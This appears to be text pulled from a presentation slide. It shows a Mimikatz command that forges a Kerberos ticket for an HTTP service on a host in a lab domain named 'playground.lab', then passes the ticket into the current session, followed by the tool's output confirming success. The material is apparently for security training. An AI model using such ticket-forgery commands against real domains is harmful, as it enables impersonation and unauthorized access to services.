 mimikatz # kerberos::golden /user:brent /domain:playground.lab /sid:S-1-5-21-894682392-1650329720-4199156298-     /targe
t:web01.playground.lab /service:HTTP /rc4:7facdc498ed1680c4fd1448319a8c04f /ptt
User      : brent
Domain    : playground.lab (PLAYGROUND)
SID       : S-1-5-21-894682392-1650329720-4199156298-1104
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 7facdc498ed1680c4fd1448319a8c04f - rc4_hmac_nt
Service   : HTTP
Target    : web01.playground.lab
Lifetime  : 4/4/2022 9:10:09 AM ; 4/1/2032 9:10:09 AM ; 4/1/2032 9:10:09 AM
-> Ticket : ** Pass The Ticket **

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Golden ticket for 'brent @ playground.lab' successfully submitted for current session